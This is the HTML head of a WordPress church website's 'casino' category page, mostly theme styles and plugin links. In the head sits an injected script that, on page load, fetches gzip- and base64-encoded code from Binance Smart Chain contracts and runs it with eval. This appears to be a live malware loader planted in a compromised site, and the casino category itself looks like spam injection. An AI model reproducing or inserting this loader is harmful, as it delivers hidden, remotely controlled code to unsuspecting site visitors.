

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnerschapelglasgow.org.uk/category/casino/
body_size: 27583
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>casino &#8211; Winners Chapel International Glasgow</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winners Chapel International Glasgow &raquo; Feed" href="https://winnerschapelglasgow.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winners Chapel International Glasgow &raquo; Comments Feed" href="https://winnerschapelglasgow.org.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winners Chapel International Glasgow &raquo; casino Category Feed" href="https://winnerschapelglasgow.org.uk/category/casino/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Winners Chapel International Glasgow" />
			<meta property="og:description" content="Winners Chapel International Glasgow" />
							<meta property="og:image" content="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnerschapelglasgow.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='embed-pdf-viewer-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-font-metropolis-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/font-face/metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-fontello-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://winnerschapelglasgow.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #DADEDF;--wp--preset--color--text-dark: #1F242E;--wp--preset--color--text-light: #8F9093;--wp--preset--color--text-link: #FB3434;--wp--preset--color--text-hover: #E62C2C;--wp--preset--color--text-link-2: #3D19CC;--wp--preset--color--text-hover-2: #2E51D6;--wp--preset--color--text-link-3: #27AB43;--wp--preset--color--text-hover-3: #209339;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link property="stylesheet" rel='stylesheet' id='crp-public-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/custom-related-posts/dist/public.css?ver=1.8.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sticky-buttons-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=6.7.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gsb-front-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-chat-widget/assets/front/css/front.min.css?ver=1.2.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-postratings-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpsl-styles-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='xo-slider-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/xo-liteslider/css/base.min.css?ver=3.7.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='xo-swiper-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/xo-liteslider/assets/vendor/swiper/swiper-bundle.min.css?ver=3.7.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='eael-general-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />

<style></style>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>

<link property="stylesheet" rel='stylesheet' id='learnify-style-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-skin-default-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-plugins-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-custom-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='learnify-responsive-css' href='https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://winnerschapelglasgow.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnerschapelglasgow.org.uk/wp-json/wp/v2/categories/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnerschapelglasgow.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x-120x120.png" sizes="32x32" />
<link rel="icon" href="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" />
<meta name="msapplication-TileImage" content="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.sc_layouts_title_title{font-size:1.3em}.custom-logo-link,.sc_layouts_logo{font-size:0.9em}</style></head>

